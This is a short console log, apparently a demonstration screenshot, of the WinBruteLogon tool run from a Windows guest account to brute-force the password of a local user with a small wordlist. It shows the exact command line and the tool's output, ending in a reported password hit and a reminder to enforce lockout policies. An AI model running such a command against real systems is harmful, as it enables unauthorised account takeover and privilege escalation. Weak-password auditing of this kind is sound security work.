 C:\Users\Public\Documents\win-brute-logon-master\win-brute-logon-master\Win64\Release>whoami
pc1\guestuser
C:\Users\Public\Documents\win-brute-logon-master\win-brute-logon-master\Win64\Release>WinBruteLogon.exe -v -d pc1 -u ljl_s -w 1.txt
[ .. ] Load 1.txt file in memory...
[DONE] 4 passwords loaded.
[INFO] 2 cores are available
[ .. ] Create 2 threads...
[INFO] New "TWorker" Thread created with id=6684, handle=536
[INFO] New "TWorker" Thread created with id=11048, handle=352
[DONE] Done.
[ OK ] Password for username=[ljl_s] and domain=[pc1] found = [ ]
[ !! ] You should implement lockdown policy and follow guidelines to create a secure account password!
[ .. ] Finalize and close worker threads...
[INFO] "TWorkers"(id=6684, handle=536) Thread successfully terminated.
[INFO] "TWorkers"(id=11048, handle=352) Thread successfully terminated.
[DONE] Done.
[INFO] Ellapsed Time : 00:00:01